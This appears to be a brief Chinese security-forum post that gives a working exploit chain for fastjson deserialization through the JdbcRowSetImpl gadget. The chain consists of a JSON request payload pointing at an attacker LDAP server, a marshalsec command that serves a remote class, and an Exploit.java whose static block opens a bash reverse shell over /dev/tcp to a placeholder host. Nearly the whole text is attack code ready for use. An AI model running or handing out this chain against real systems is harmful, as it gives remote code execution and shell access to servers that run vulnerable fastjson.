 fastjson反序列化，使用JdbcRowSetImpl Gadgets
payload
vulnstr={'name':'user','age':18,
"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://X.X.X.X:1389/obj","autoCommit":true}&_csrf=6ba48930
-9259-467f-b42b-0c8f4b9e98d1
marshalsec监听一个LDAP Server
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://X.X.X.X:8888/\#Exploit
Exploit.java
public class Exploit {
static {
try {
java.lang.Runtime.getRuntime().exec(new String[]{"bash", "-c", "bash -i >& /dev/tcp/x.x.x.x/9999 0>&1"});
} catch ( Exception e ) {
}
}
}
先知社区